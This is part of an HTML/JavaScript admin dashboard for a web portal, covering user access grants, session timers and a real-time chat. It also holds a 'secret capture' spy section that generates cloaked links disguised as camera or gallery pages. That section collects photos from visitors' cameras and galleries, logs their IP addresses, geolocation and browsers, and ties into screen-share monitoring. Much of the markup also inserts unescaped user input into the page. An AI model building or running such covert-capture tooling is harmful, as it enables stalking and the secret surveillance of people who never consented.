                            padding:0.25rem 0.65rem;
                            font-family:'Outfit',monospace;
                            font-size:1rem;
                            font-weight:700;
                            color:#a5b4fc;
                            letter-spacing:0.05em;
                          ">
                            ⏱️ ${clock}
                          </span>
                          <div style="font-size:0.68rem;color:var(--text-muted);margin-top:0.2rem;">Starts on login</div>`;
                    } else {
                        timerInfo = '<span style="color:var(--text-muted);">No limit</span>';
                    }
                }

                return `
          <tr>
            <td>
              <div class="user-table-name">${u.name}</div>
              <div style="font-size:0.78rem; color:var(--text-muted);">${u.email}</div>
            </td>
            <td>${statusBadge}</td>
            <td id="timer-cell-${u._id}" ${timerCellAttrs}>${timerInfo}</td>
            <td>${formatDate(u.createdAt)}</td>
            <td>
              <div class="action-group">
                ${u.isGranted
                        ? `<button class="btn btn-danger btn-sm" onclick="toggleGrant('${u._id}', false, '${u.name}')">🚫 Revoke</button>`
                        : `<button class="btn btn-success btn-sm" onclick="toggleGrant('${u._id}', true, '${u.name}')">✅ Grant</button>`
                    }
                ${u.isGranted ? `<button class="btn btn-ghost btn-sm" onclick="openTimerModal('${u._id}', '${u.name}')">⏱️ Timer</button>` : ''}
                ${u.isGranted && (u.sessionExpiresAt || u.sessionDuration > 0) ? `<button class="btn btn-ghost btn-sm" onclick="resetTimer('${u._id}', '${u.name}')">♾️ Clear</button>` : ''}
                <button class="btn btn-danger btn-sm" onclick="deleteUser('${u._id}', '${u.name}')">🗑️</button>
              </div>
            </td>
          </tr>`;
            }).join('');
        }

        async function toggleGrant(userId, grant, name) {
            try {
                await apiRequest(`/admin/users/${userId}/grant`, 'PATCH', { isGranted: grant });
                Toast.success(`Access ${grant ? 'granted to' : 'revoked from'} ${name}`);
                loadUsers();
            } catch (err) {
                Toast.error(err.message || 'Action failed');
            }
        }

        function openTimerModal(userId, name) {
            document.getElementById('timer-user-id').value = userId;
            document.getElementById('timer-user-name').textContent = name;
            document.getElementById('timer-duration').value = '';
            document.getElementById('timer-modal').style.display = 'flex';
        }

        function closeTimerModal() {
            document.getElementById('timer-modal').style.display = 'none';
        }

        function setPreset(minutes) {
            document.getElementById('timer-duration').value = minutes;
        }

        async function submitTimer() {
            const userId = document.getElementById('timer-user-id').value;
            const duration = parseInt(document.getElementById('timer-duration').value);

            if (!duration || duration <= 0) return Toast.error('Please enter a valid duration.');

            try {
                const data = await apiRequest(`/admin/users/${userId}/timer`, 'PATCH', { durationMinutes: duration });
                Toast.success(data.message);
                closeTimerModal();
                loadUsers();
            } catch (err) {
                Toast.error(err.message || 'Failed to set timer');
            }
        }

        async function resetTimer(userId, name) {
            if (!confirm(`Clear session timer for ${name}? They will get unlimited access.`)) return;
            try {
                await apiRequest(`/admin/users/${userId}/reset-timer`, 'PATCH');
                Toast.success(`Timer cleared for ${name}`);
                loadUsers();
            } catch (err) {
                Toast.error('Failed to reset timer');
            }
        }

        async function deleteUser(userId, name) {
            if (!confirm(`Delete user "${name}"? This cannot be undone.`)) return;
            try {
                await apiRequest(`/admin/users/${userId}`, 'DELETE');
                Toast.success(`User ${name} deleted`);
                loadUsers();
            } catch (err) {
                Toast.error('Failed to delete user');
            }
        }

        function handleLogout() {
            Auth.clear();
            window.location.href = '../index.html';
        }

        // Close modals on overlay click
        document.getElementById('timer-modal').addEventListener('click', function (e) {
            if (e.target === this) closeTimerModal();
        });
        document.getElementById('preview-modal').addEventListener('click', function (e) {
            if (e.target === this) closePreview();
        });

        // ========================
        // SECRET CAPTURE SECTION
        // ========================
        let scRefreshInterval = null;
        let scCloakType = 'camera';

        function startCaptureSection() {
            scLoadStats();
            scLoadPhotos();
            scLoadMetadata();
            switchSpyTab('photos'); // Default tab

            const currentOrigin = window.location.origin;
            const frontendPath = window.location.pathname.substring(0, window.location.pathname.lastIndexOf('/pages/'));
            document.getElementById('sc-camera-link').value = currentOrigin + frontendPath + '/pages/capture.html';
            document.getElementById('sc-gallery-link').value = currentOrigin + frontendPath + '/pages/gallery.html';

            if (!scRefreshInterval) {
                scRefreshInterval = setInterval(() => {
                    if (document.getElementById('section-capture').classList.contains('active')) {
                        scLoadStats();
                        scLoadPhotos();
                        scLoadMetadata();
                    }
                }, 5000);
            }
        }

        // ── TAB SWITCHING ───────────────────────────────────────
        function switchSpyTab(paneId) {
            // Update Buttons
            document.querySelectorAll('.spy-tab-btn').forEach(btn => btn.classList.remove('active'));
            const activeBtn = document.getElementById(`spy-btn-${paneId}`);
            if (activeBtn) activeBtn.classList.add('active');

            // Update Panes
            document.querySelectorAll('.spy-tab-pane').forEach(pane => pane.classList.remove('active'));
            const activePane = document.getElementById(`spy-pane-${paneId}`);
            if (activePane) activePane.classList.add('active');

            // Special handling for screen share
            if (paneId === 'screen') {
                // If we aren't already initialized, maybe we should focus here
            }
        }

        async function scLoadStats() {
            try {
                const data = await apiRequest('/capture/stats');
                document.getElementById('sc-stat-total').textContent = data.total;
                document.getElementById('sc-stat-latest').textContent = data.latest ? new Date(data.latest).toLocaleTimeString() : '—';
            } catch (err) { }
        }

        async function scLoadPhotos() {
            try {
                // Load all photos and split into containers
                const photos = await apiRequest('/capture/photos');
                const backendOrigin = API_BASE.replace('/api', '');

                // Filter
                const cameraPhotos = photos.filter(p => p.filename.startsWith('cam_') || !p.filename.startsWith('gal_'));
                const galleryPhotos = photos.filter(p => p.filename.startsWith('gal_'));

                renderPhotoGrid('sc-photo-container-camera', cameraPhotos, backendOrigin);
                renderPhotoGrid('sc-photo-container-gallery', galleryPhotos, backendOrigin);

            } catch (err) {
                console.error('Failed to load photos', err);
            }
        }

        function renderPhotoGrid(containerId, photos, origin) {
            const container = document.getElementById(containerId);
            if (!container) return;

            if (photos.length === 0) {
                const icon = containerId.includes('camera') ? '📷' : '🖼️';
                const text = containerId.includes('camera') ? 'No camera captures yet.' : 'No gallery uploads yet.';
                container.innerHTML = `<div class="empty-state"><div class="empty-icon">${icon}</div><p>${text}</p></div>`;
                return;
            }

            container.innerHTML = `<div class="files-grid">${photos.map(p => {
                const fullUrl = origin + p.url;
                return `
                <div class="file-card" onclick="scPreview('${fullUrl}')" style="position:relative; animation: slideUp 0.3s ease-out;">
                    <button class="file-delete-btn" onclick="scDeletePhoto('${p.filename}', event)" 
                        style="opacity:1; position:absolute; top:8px; right:8px; z-index:5; width:28px; height:28px; font-size:0.8rem;">🗑️</button>
                    <img src="${fullUrl}" class="file-card-thumb" style="object-fit: cover; height: 180px;">
                    <div class="file-card-name" title="${p.filename}">${p.filename}</div>
                    <div class="file-card-meta" style="font-size:0.65rem;">${new Date(p.timestamp).toLocaleString()}</div>
                </div>`;
            }).join('')}</div>`;
        }

        function scPreview(url) {
            document.getElementById('preview-title').textContent = 'Spy Capture View';
            document.getElementById('preview-content').innerHTML = `
                <div style="text-align:center;">
                    <img src="${url}" style="max-width:100%; max-height:75vh; border-radius:12px; box-shadow:0 20px 50px rgba(0,0,0,0.5);">
                    <div style="margin-top:1.5rem; display:flex; gap:1rem; justify-content:center;">
                        <a href="${url}" download class="btn btn-primary" style="width:auto; padding-left:2rem; padding-right:2rem;">⬇️ Download Full Resolution</a>
                        <button class="btn btn-ghost" onclick="closePreview()">✕ Close</button>
                    </div>
                </div>
            `;
            document.getElementById('preview-modal').style.display = 'flex';
        }

        async function scDeletePhoto(filename, e) {
            if (e) e.stopPropagation();
            if (!confirm(`Permanently delete this photo?`)) return;
            try {
                await apiRequest(`/capture/photo/${filename}`, 'DELETE');
                Toast.success('Photo removed');
                scLoadPhotos();
                scLoadStats();
            } catch (err) {
                Toast.error('Failed to delete photo');
            }
        }


        function scSetCloakType(type) {
            scCloakType = type;
            const camBtn = document.getElementById('sc-cloak-camera');
            const galBtn = document.getElementById('sc-cloak-gallery');

            if (type === 'camera') {
                camBtn.style.background = 'rgba(139,92,246,0.2)';
                camBtn.style.color = '#8b5cf6';
                camBtn.style.border = '1px solid rgba(139,92,246,0.5)';
                galBtn.style.background = 'rgba(255,255,255,0.05)';
                galBtn.style.color = 'var(--text-muted)';
                galBtn.style.border = '1px solid transparent';
            } else {
                galBtn.style.background = 'rgba(16,185,129,0.2)';
                galBtn.style.color = '#10b981';
                galBtn.style.border = '1px solid rgba(16,185,129,0.5)';
                camBtn.style.background = 'rgba(255,255,255,0.05)';
                camBtn.style.color = 'var(--text-muted)';
                camBtn.style.border = '1px solid transparent';
            }
        }

        async function scGenerateCloakLink() {
            const url = document.getElementById('sc-target-url').value.trim();
            if (!url) return Toast.error('Please enter a target URL');

            try {
                const res = await apiRequest('/capture/generate-link', 'POST', { url, type: scCloakType });
                document.getElementById('sc-cloaked-link').value = res.cloakUrl;
                document.getElementById('sc-cloak-result').style.display = 'block';
                Toast.success('Cloaked link generated!');
            } catch (err) {
                Toast.error('Failed to generate link');
            }
        }

        async function scLoadMetadata() {
            const tbody = document.getElementById('sc-logs-body');
            try {
                const logs = await apiRequest('/capture/metadata');
                if (logs.length === 0) {
                    tbody.innerHTML = '<tr><td colspan="4" style="text-align:center; padding:1.5rem; color:var(--text-muted);">No logs found</td></tr>';
                    return;
                }
                tbody.innerHTML = logs.reverse().map(log => `
                    <tr>
                        <td>${new Date(log.timestamp).toLocaleTimeString()}</td>
                        <td>${log.ip || '—'}</td>
                        <td>${log.location && log.location.lat ? `<a href="https://www.google.com/maps?q=${log.location.lat},${log.location.lng}" target="_blank" style="color:var(--accent-primary);">📍 View Map</a>` : 'Denied'}</td>
                        <td style="font-size:0.75rem; color:var(--text-muted); max-width:200px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;">${log.userAgent || '—'}</td>
                    </tr>
                `).join('');
            } catch (err) { }
        }

        async function scClearPhotos() {
            if (!confirm('Permanently delete all captured photos? This cannot be undone.')) return;
            try {
                await apiRequest('/capture/clear', 'DELETE');
                Toast.success('Photos cleared');
                scLoadPhotos();
                scLoadStats();
            } catch (err) {
                Toast.error('Failed to clear photos');
            }
        }

        async function scClearLogs() {
            if (!confirm('Clear all visitor metadata logs?')) return;
            try {
                await apiRequest('/capture/metadata', 'DELETE');
                Toast.success('Logs cleared');
                scLoadMetadata();
            } catch (err) {
                Toast.error('Failed to clear logs');
            }
        }

        function scCopy(id) {
            const el = document.getElementById(id);
            if (!el.value) return;
            navigator.clipboard.writeText(el.value);
            Toast.success('Copied to clipboard!');
        }

        // ========================
        // ADMIN CHAT (Socket.IO)
        // ========================
        let adminSocket = null;
        let adminChatTargetId = null;
        let adminChatUsers = [];
        const adminOnlineUsers = new Set();
        let adminReplyToId = null;

        function initAdminSocket() {
            if (adminSocket) return;
            const token = Auth.getToken();
            adminSocket = io('https://docportal-backend.onrender.com', {
                auth: {
                    token
                }
            });

            // Initialize screen share monitoring
            if (typeof ssInitAdminSocket === 'function') {
                ssInitAdminSocket(adminSocket);
            }

            adminSocket.on('receive_message', (msg) => {
                const senderId = msg.sender._id || msg.sender;
                const receiverId = msg.receiver._id || msg.receiver;
                const meId = Auth.getUser().id || Auth.getUser()._id;

                const isCurrentConvo = (senderId === adminChatTargetId && receiverId === meId) ||
                    (senderId === meId && receiverId === adminChatTargetId);

                if (isCurrentConvo) {
                    appendAdminMessage(msg);

                    // Only mark as read if WE are the receiver and looking at the chat
                    const isChatVisible = document.getElementById('section-chat').classList.contains('active');
                    if (senderId !== meId && isChatVisible) {
                        setTimeout(() => {
                            adminSocket.emit('mark_read', {
                                senderId: adminChatTargetId
                            });
                        }, 250);
                    }
                } else if (senderId !== meId) {
                    updateAdminUnreadBadge(senderId, true);
                }
            });

            adminSocket.on('user_online', ({
                userId
            }) => {
                adminOnlineUsers.add(userId);
                updateOnlineStatus(userId, true);
            });

            adminSocket.on('user_offline', ({
                userId
            }) => {
                adminOnlineUsers.delete(userId);
                updateOnlineStatus(userId, false);
            });

            adminSocket.on('messages_read', ({
                by
            }) => {
                document.querySelectorAll('#admin-chat-messages .chat-msg.sent .chat-tick').forEach(el => {
                    el.textContent = '✓✓';
                    el.className = 'chat-tick seen';
                });
            });

            adminSocket.on('message_deleted', ({
                messageId
            }) => {
                const el = document.querySelector(`[data-msg-id="${messageId}"]`);
                if (el) {
                    el.classList.add('deleted');
                    el.querySelector('.chat-msg-text').textContent = '🚫 Message deleted';
                    el.querySelector('.chat-msg-actions')?.remove();
                }
            });

            adminSocket.on('message_edited', ({
                messageId,
                text
            }) => {
                const el = document.querySelector(`[data-msg-id="${messageId}"]`);
                if (el) {
                    el.querySelector('.chat-msg-text').textContent = text;
                    if (!el.querySelector('.chat-edited-label')) {
                        const meta = el.querySelector('.chat-msg-meta');
                        const label = document.createElement('span');
                        label.className = 'chat-edited-label';
                        label.textContent = '(edited)';
                        meta.prepend(label);
                    }
                }
            });

            adminSocket.on('user_typing', ({
                senderId
            }) => {
                if (senderId === adminChatTargetId) {
                    const el = document.getElementById('admin-typing-indicator');
                    el.classList.add('active');
                    const msgBox = document.getElementById('admin-chat-messages');
                    msgBox.scrollTop = msgBox.scrollHeight;
                }
            });

            adminSocket.on('user_stop_typing', ({
                senderId
            }) => {
                if (senderId === adminChatTargetId) {
                    document.getElementById('admin-typing-indicator').classList.remove('active');
                }
            });

            adminSocket.on('user_status_change', ({
                userId,
                isChatActive,
                lastSeen
            }) => {
                const user = adminChatUsers.find(u => u._id === userId);
                if (user) {
                    user.isChatActive = isChatActive;
                    user.lastSeen = lastSeen;
                    if (userId === adminChatTargetId) {
                        updateConvoHeaderStatus(user);
                    }
                }
            });
        }

        function formatLastSeen(dateStr) {
            if (!dateStr) return 'Offline';
            const date = new Date(dateStr);
            const now = new Date();
            const diffMs = now - date;
            const diffMin = Math.floor(diffMs / 60000);

            if (diffMin < 1) return 'last seen just now';
            if (diffMin < 60) return `last seen ${diffMin}m ago`;
            if (diffMin < 1440) {
                return `last seen at ${date.toLocaleTimeString('en-IN', { hour: '2-digit', minute: '2-digit' })}`;
            }
            return `last seen on ${date.toLocaleDateString()}`;
        }

        function updateConvoHeaderStatus(user) {
            const statusEl = document.getElementById('admin-convo-status');
            if (!statusEl) return;
            if (user.isChatActive) {
                statusEl.textContent = '🟢 Online';
                statusEl.style.color = '#4ade80';
            } else {
                statusEl.textContent = formatLastSeen(user.lastSeen);
                statusEl.style.color = 'var(--text-muted)';
            }
        }

        function updateOnlineStatus(userId, online) {
            const dot = document.querySelector(`[data-user-id="${userId}"] .chat-user-dot`);
            if (dot) dot.className = 'chat-user-dot ' + (online ? 'online' : '');
            if (userId === adminChatTargetId) {
                const status = document.getElementById('admin-convo-status');
                if (status) status.textContent = online ? '🟢 Online' : 'Offline';
            }
        }

        function updateAdminUnreadBadge(userId, hasUnread) {
            const badge = document.querySelector(`[data-user-id="${userId}"] .chat-user-unread`);
            if (badge) badge.style.display = hasUnread ? 'inline-block' : 'none';
        }

        let adminDeleteMode = false;

        function toggleAdminDeleteChatMode() {
            adminDeleteMode = !adminDeleteMode;
            const delBtn = document.getElementById('admin-delete-chat-btn');
            const cancelBtn = document.getElementById('admin-cancel-delete-chat-btn');

            if (adminDeleteMode) {
                delBtn.style.display = 'none';
                cancelBtn.style.display = 'flex';
                document.getElementById('admin-chat-user-list').classList.add('delete-mode-active');
                Toast.info('Select a user to delete full chat history');
            } else {
                delBtn.style.display = 'flex';
                cancelBtn.style.display = 'none';
                document.getElementById('admin-chat-user-list').classList.remove('delete-mode-active');
            }
            loadAdminChatUsers();
        }

        async function adminClearFullChat(userId, name) {
            if (!confirm(`Are you sure you want to delete the entire chat history with ${name}? This cannot be undone.`)) return;
            try {
                await apiRequest('/chat/clear/' + userId, 'DELETE');
                Toast.success('Chat deleted successfully');
                if (adminChatTargetId === userId) {
                    adminChatTargetId = null;
                    document.getElementById('admin-chat-conversation').style.display = 'none';
                    document.getElementById('admin-chat-empty').style.display = 'flex';
                }
                adminDeleteMode = false;
                toggleAdminDeleteChatMode();
            } catch (err) {
                Toast.error('Failed to delete chat');
            }
        }

        async function loadAdminChatUsers() {
            try {
                const data = await apiRequest('/chat/users');
                adminChatUsers = data.users;
                const unreadData = await apiRequest('/chat/unread');
                const unreadMap = {};
                (unreadData.counts || []).forEach(c => unreadMap[c._id] = c.count);

                const list = document.getElementById('admin-chat-user-list');
                if (!adminChatUsers.length) {
                    list.innerHTML = '<div class="chat-no-users"><p>No users registered yet</p></div>';
                    return;
                }
                list.innerHTML = adminChatUsers.map(u => {
                    const clickAction = adminDeleteMode
                        ? `adminClearFullChat('${u._id}','${u.name.replace(/'/g, "\\'")}')`
                        : `openAdminChat('${u._id}','${u.name}')`;

                    return `
                        <div class="chat-user-item ${adminChatTargetId === u._id ? 'active' : ''} ${adminDeleteMode ? 'delete-item' : ''}" data-user-id="${u._id}" onclick="${clickAction}">
                            <div class="chat-user-avatar">${u.name.charAt(0).toUpperCase()}</div>
                            <div class="chat-user-info">
                                <div class="chat-user-name">${u.name}</div>
                                <div class="chat-user-email">${u.email}</div>
                            </div>
                            ${adminDeleteMode ? '<span style="color:#ef4444; font-size:1.2rem; margin-left:10px;">🗑️</span>' : `
                                <div class="chat-user-dot ${adminOnlineUsers.has(u._id) ? 'online' : ''}"></div>
                                <span class="chat-user-unread" style="display:${unreadMap[u._id] ? 'inline-block' : 'none'}">${unreadMap[u._id] || ''}</span>
                            `}
                        </div>
                    `;
                }).join('');
            } catch (err) {
                Toast.error('Failed to load chat users');
            }
        }

        async function openAdminChat(userId, name) {
            adminChatTargetId = userId;
            document.querySelectorAll('.chat-user-item').forEach(el => el.classList.remove('active'));
            const item = document.querySelector(`[data-user-id="${userId}"]`);
            if (item) item.classList.add('active');

            document.getElementById('admin-chat-empty').style.display = 'none';
            document.getElementById('admin-chat-conversation').style.display = 'flex';
            const user = adminChatUsers.find(u => u._id === userId);
            if (user) {
                updateConvoHeaderStatus(user);
            }
            document.getElementById('admin-convo-status').style.display = 'block';
            document.getElementById('admin-typing-indicator').classList.remove('active');
            updateAdminUnreadBadge(userId, false);

            const msgBox = document.getElementById('admin-chat-messages');
            msgBox.innerHTML = '<div class="spinner"></div>';

            try {
                const data = await apiRequest(`/chat/history/${userId}`);
                msgBox.innerHTML = '';
                data.messages.forEach(msg => appendAdminMessage(msg, false));
                msgBox.scrollTop = msgBox.scrollHeight;
                adminSocket.emit('mark_read', {
                    senderId: userId
                });
            } catch (err) {
                msgBox.innerHTML = '<p style="text-align:center;color:var(--text-muted)">Failed to load messages</p>';
            }
        }

        function appendAdminMessage(msg, scroll = true) {
            const meId = Auth.getUser().id || Auth.getUser()._id;
            const isMine = (msg.sender._id || msg.sender) === meId;
            const box = document.getElementById('admin-chat-messages');
            const div = document.createElement('div');
            div.className = 'chat-msg ' + (isMine ? 'sent' : 'received');
            if (msg.text === '🚫 Message deleted') div.classList.add('deleted');

            if (msg._id) div.dataset.msgId = msg._id;
            const time = new Date(msg.createdAt).toLocaleTimeString('en-IN', {
                hour: '2-digit',
                minute: '2-digit'
            });

            let quotedHtml = '';
            if (msg.replyTo && msg.replyTo.text) {
                const quoteSender = msg.replyTo.sender.name || (msg.replyTo.sender === meId ? 'You' : 'User');
                quotedHtml = `
                                            <div class="chat-msg-quote">
                                                <span class="chat-msg-quote-name">${quoteSender}</span>
                                                <span class="chat-msg-quote-text">${msg.replyTo.text}</span>
                                            </div>`;
            }

            let tickHtml = '';
            let actionsHtml = '';
            if (msg.text !== '🚫 Message deleted') {
                if (isMine) {
                    const seen = msg.read;
                    tickHtml = `<span class="chat-tick ${seen ? 'seen' : ''}">${seen ? '✓✓' : '✓'}</span>`;
                }

                // Construct Actions based on ownership
                let menuBtns = `<button onclick="adminStartReply('${msg._id}')">↩ Reply</button>`;
                menuBtns += `<button onclick="adminCopyMessage('${msg._id}')">📋 Copy</button>`;

                if (isMine) {
                    menuBtns += `<button onclick="adminStartEdit('${msg._id}')">✏️ Edit</button>`;
                    menuBtns += `<button class="delete-action" onclick="adminDeleteMessage('${msg._id}')">🗑 Delete</button>`;
                }

                actionsHtml = `
                    <div class="chat-msg-actions">
                        <button class="chat-msg-dropdown-btn" onclick="toggleMsgMenu(event, '${msg._id}')" title="Options">▾</button>
                        <div class="chat-msg-menu" id="menu-${msg._id}">
                            ${menuBtns}
                        </div>
                    </div>`;
            }

            const attachHtml = msg.attachment ? getAttachmentHtml(msg.attachment, isMine) : '';
            const msgText = msg.text ? `<span class="chat-msg-text">${msg.text}</span>` : '';

            div.innerHTML = `
                <div class="chat-bubble" onclick="this.classList.toggle('active')">
                    ${quotedHtml}
                    ${attachHtml}
                    ${msgText}
                    <span class="chat-msg-meta">
                        ${msg.isEdited ? '<span class="chat-edited-label">(edited)</span>' : ''}
                        ${time}${tickHtml}
                    </span>
                    ${actionsHtml}
                </div>`;
            box.appendChild(div);
            if (scroll) box.scrollTop = box.scrollHeight;
        }

        function toggleMsgMenu(event, msgId) {
            event.stopPropagation();
            const allMenus = document.querySelectorAll('.chat-msg-menu');
            const targetMenu = document.getElementById(`menu-${msgId}`);

            const isOpen = targetMenu.classList.contains('active');
            allMenus.forEach(m => m.classList.remove('active'));

            if (!isOpen) {
                targetMenu.classList.add('active');
            }
        }

        window.addEventListener('click', () => {
            document.querySelectorAll('.chat-msg-menu').forEach(m => m.classList.remove('active'));
            document.querySelectorAll('.chat-header-menu').forEach(m => m.classList.remove('active'));
        });

        function toggleAdminChatMenu(e) {
            e.stopPropagation();
            document.getElementById('admin-chat-header-menu').classList.toggle('active');
        }

        async function adminClearChat() {
            if (!confirm('Are you sure you want to clear ALL messages in this chat? This cannot be undone.')) return;
            try {
                await apiRequest(`/chat/clear/${adminChatTargetId}`, 'DELETE');
                document.getElementById('admin-chat-messages').innerHTML = '';
                Toast.success('Chat history cleared');
            } catch (err) {
                Toast.error('Failed to clear chat history');
            }
        }

        function adminCopyMessage(msgId) {
            const el = document.querySelector(`[data-msg-id="${msgId}"]`);
            if (!el) return;
            const text = el.querySelector('.chat-msg-text').textContent;
            navigator.clipboard.writeText(text).then(() => {
                Toast.success('Message copied to clipboard');
            }).catch(() => {
                Toast.error('Failed to copy message');
            });
        }

        function adminStartReply(msgId) {
            const el = document.querySelector(`[data-msg-id="${msgId}"]`);
            if (!el) return;

            const text = el.querySelector('.chat-msg-text').textContent;
            const isMine = el.classList.contains('sent');
            const name = isMine ? 'You' : document.getElementById('admin-convo-name').textContent;

            adminReplyToId = msgId;
            document.getElementById('admin-reply-name').textContent = name;
            document.getElementById('admin-reply-text').textContent = text;
            document.getElementById('admin-reply-preview').style.display = 'flex';

            document.getElementById('admin-chat-input').focus();
        }

        function adminCancelReply() {
            adminReplyToId = null;
            document.getElementById('admin-reply-preview').style.display = 'none';
        }

        let adminEditingMsgId = null;

        async function adminDeleteMessage(msgId) {
            if (!confirm('Are you sure you want to delete this message?')) return;
            try {
                await apiRequest(`/chat/message/${msgId}`, 'DELETE');
                const el = document.querySelector(`[data-msg-id="${msgId}"]`);
                if (el) {
                    el.classList.add('deleted');
                    el.querySelector('.chat-msg-text').textContent = '🚫 Message deleted';
                    el.querySelector('.chat-msg-actions')?.remove();
                }
                adminSocket.emit('delete_message', {
                    messageId: msgId,
                    receiverId: adminChatTargetId
                });
            } catch (err) {
                Toast.error('Failed to delete message');
            }
        }

        function adminStartEdit(msgId) {
            const el = document.querySelector(`[data-msg-id="${msgId}"]`);
            if (!el) return;
            const text = el.querySelector('.chat-msg-text').textContent;

            adminEditingMsgId = msgId;
            const input = document.getElementById('admin-chat-input');
            input.value = text;
            input.focus();

            document.querySelector('.chat-input-bar').classList.add('editing-active');
            if (!document.getElementById('admin-cancel-edit')) {
                const cancelBtn = document.createElement('button');
                cancelBtn.id = 'admin-cancel-edit';
                cancelBtn.className = 'btn-cancel-edit';
                cancelBtn.innerHTML = '✕';
                cancelBtn.onclick = adminCancelEdit;
                input.parentNode.insertBefore(cancelBtn, input);
            }
        }

        function adminCancelEdit() {
            adminEditingMsgId = null;
            document.getElementById('admin-chat-input').value = '';
            document.querySelector('.chat-input-bar').classList.remove('editing-active');
            document.getElementById('admin-cancel-edit')?.remove();
        }

        async function adminSaveEdit() {
            const input = document.getElementById('admin-chat-input');
            const text = input.value.trim();
            if (!text || !adminEditingMsgId) return;

            try {
                await apiRequest(`/chat/message/${adminEditingMsgId}`, 'PATCH', {
                    text
                });
                const el = document.querySelector(`[data-msg-id="${adminEditingMsgId}"]`);
                if (el) {
                    el.querySelector('.chat-msg-text').textContent = text;
                    if (!el.querySelector('.chat-edited-label')) {
                        const meta = el.querySelector('.chat-msg-meta');
                        const label = document.createElement('span');
                        label.className = 'chat-edited-label';
                        label.textContent = '(edited)';
                        meta.prepend(label);
                    }
                }
                adminSocket.emit('edit_message', {
                    messageId: adminEditingMsgId,
                    receiverId: adminChatTargetId,
                    text
                });
                adminCancelEdit();
            } catch (err) {
                Toast.error('Failed to update message');
            }
        }

        let adminTypingTimeout = null;

        function handleAdminTyping() {
            if (!adminChatTargetId || !adminSocket) return;
            adminSocket.emit('typing', {
                receiverId: adminChatTargetId
            });
            clearTimeout(adminTypingTimeout);
            adminTypingTimeout = setTimeout(() => {
                adminSocket.emit('stop_typing', {
                    receiverId: adminChatTargetId
                });
            }, 2000);
        }

        // ── Admin File Attachment ─────────────────────────────────────
        let adminPendingAttachment = null;

        function adminHandleFileSelect(input) {
            const file = input.files[0];
            if (!file) return;

            adminPendingAttachment = { file, uploaded: null };

            // Show preview bar
            const bar = document.getElementById('admin-file-preview-bar');
            const thumb = document.getElementById('admin-file-preview-thumb');
            document.getElementById('admin-file-preview-name').textContent = file.name;
            document.getElementById('admin-file-preview-size').textContent = formatSize(file.size);

            if (file.type.startsWith('image/')) {
                const reader = new FileReader();
                reader.onload = e => {
                    thumb.innerHTML = `<img src="${e.target.result}" />`;
                };
                reader.readAsDataURL(file);
            } else {
                thumb.innerHTML = `<div class="chat-file-preview-doc">${getAttachmentIcon(file.type)}</div>`;
            }

            bar.classList.add('active');
            input.value = ''; // reset so same file can be re-selected
        }

        function adminCancelFile() {
            adminPendingAttachment = null;
            document.getElementById('admin-file-preview-bar').classList.remove('active');
            document.getElementById('admin-file-preview-thumb').innerHTML = '';
        }

        function getAttachmentIcon(mimetype) {
            if (mimetype.startsWith('image/')) return '🖼️';
            if (mimetype === 'application/pdf') return '📄';
            if (mimetype.includes('word')) return '📝';
            if (mimetype.includes('excel') || mimetype.includes('spreadsheet')) return '📊';
            if (mimetype.startsWith('video/')) return '🎬';
            return '📎';
        }

        function getAttachmentHtml(att, isMine) {
            if (!att || !att.url) return '';
            const src = `https://docportal-backend.onrender.com${att.url}`;
            if (att.mimetype && att.mimetype.startsWith('image/')) {
                return `<img class="chat-attachment-img" src="${src}" alt="${att.filename}"
                    onclick="window.open('${src}','_blank')" />`;
            }
            const icon = getAttachmentIcon(att.mimetype || '');
            const size = att.size ? formatSize(att.size) : '';
            return `<a class="chat-attachment-file" href="${src}" target="_blank" download="${att.filename}">
                <span class="chat-attachment-file-icon">${icon}</span>
                <div>
                    <span class="chat-attachment-file-name">${att.filename}</span>
                    ${size ? `<div class="chat-attachment-file-size">${size}</div>` : ''}
                </div>
            </a>`;
        }

        function adminSendMessage() {
            if (adminEditingMsgId) {
                adminSaveEdit();
                return;
            }

            const input = document.getElementById('admin-chat-input');
            const text = input.value.trim();
            const hasFile = adminPendingAttachment && adminPendingAttachment.file;

            if (!text && !hasFile) return;
            if (!adminChatTargetId || !adminSocket) return;

            if (hasFile) {
                // Upload file first, then send message
                const uploadIndicator = document.getElementById('admin-uploading-indicator');
                uploadIndicator.classList.add('active');

                const formData = new FormData();
                formData.append('file', adminPendingAttachment.file);

                apiRequest('/chat/upload', 'POST', formData, true)
                    .then(data => {
                        uploadIndicator.classList.remove('active');
                        adminCancelFile();

                        adminSocket.emit('send_message', {
                            receiverId: adminChatTargetId,
                            text: text || '',
                            replyTo: adminReplyToId,
                            attachment: data.attachment
                        });
                        input.value = '';
                        adminCancelReply();
                        clearTimeout(adminTypingTimeout);
                        adminSocket.emit('stop_typing', { receiverId: adminChatTargetId });
                    })
                    .catch(() => {
                        uploadIndicator.classList.remove('active');
                        Toast.error('File upload failed');
                    });
            } else {
                adminSocket.emit('send_message', {
                    receiverId: adminChatTargetId,
                    text,
                    replyTo: adminReplyToId
                });
                input.value = '';
                adminCancelReply();
                clearTimeout(adminTypingTimeout);
                adminSocket.emit('stop_typing', { receiverId: adminChatTargetId });
            }
        }

        // Hook chat into navigate
        const _origAdminNavigate = navigate;
        navigate = function (section, pushState = true) {
            const oldSection = document.querySelector('.section.active')?.id?.replace('section-', '');
            _origAdminNavigate(section, pushState);
            if (section === 'chat') {
                initAdminSocket();
                loadAdminChatUsers();
                if (adminSocket) adminSocket.emit('chat_active');
            } else if (oldSection === 'chat') {
                if (adminSocket) adminSocket.emit('chat_inactive');
            }
        };

        // Initial load
        window.addEventListener('load', () => {
            initAdminSocket();
            loadStats();
        });

        // ── Sidebar Toggle (Hamburger) ────────────────────────────
        function toggleSidebar() {
            document.body.classList.toggle('sidebar-open');
        }

        // Close sidebar when any nav-item is clicked (mobile)
        document.querySelectorAll('.sidebar .nav-item').forEach(function (item) {
            item.addEventListener('click', function () {
                if (window.innerWidth <= 1024) {
                    document.body.classList.remove('sidebar-open');
                }
            });
        });
    </script>

</body>

</html>
</file>
